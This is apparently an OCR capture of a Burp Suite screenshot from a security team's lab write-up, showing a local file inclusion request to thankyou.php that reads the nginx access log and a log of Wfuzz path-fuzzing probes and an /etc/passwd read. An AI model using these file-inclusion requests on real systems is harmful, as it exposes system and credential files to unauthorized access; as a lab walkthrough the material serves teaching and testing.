 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.1.144
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.1.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/usr/pkgsrc/net/pureftpd/ HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/usr/ports/contrib/pure-ftpd/ HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/pure-ftpd/pure-ftpd.log HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/logs/pure-ftpd.log HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/pureftpd.log HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/ftp-proxy/ftp-proxy.log HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/ftp-proxy HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/ftplog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/etc/logrotate.d/ftp HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/etc/ftpchroot HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET /thankyou.php?test=/etc/ftphosts
HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim_mainlog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim/mainlog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/maillog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim_paniclog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim/paniclog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim/rejectlog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/exim_rejectlog HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/home/users/web/b1286/ipg.roksbox/index.php HTTP/1.1" 200 864 "-"
"Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:24:49 +1000] "GET
/thankyou.php?test=/var/log/nginx/access.log HTTP/1.1" 200 864 "-" "Wfuzz/2.4"
192.168.1.128 - - [03/Feb/2020:08:25:59 +1000] "GET /thankyou.php?file=/etc/passwd
HTTP/1.1" 200 986 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0"
</footer>
</div>
</div>
</body>
</html>
Gcow安全团队
< + > Type a search term 0 matches
Done 9,456,819 bytes | 54 millis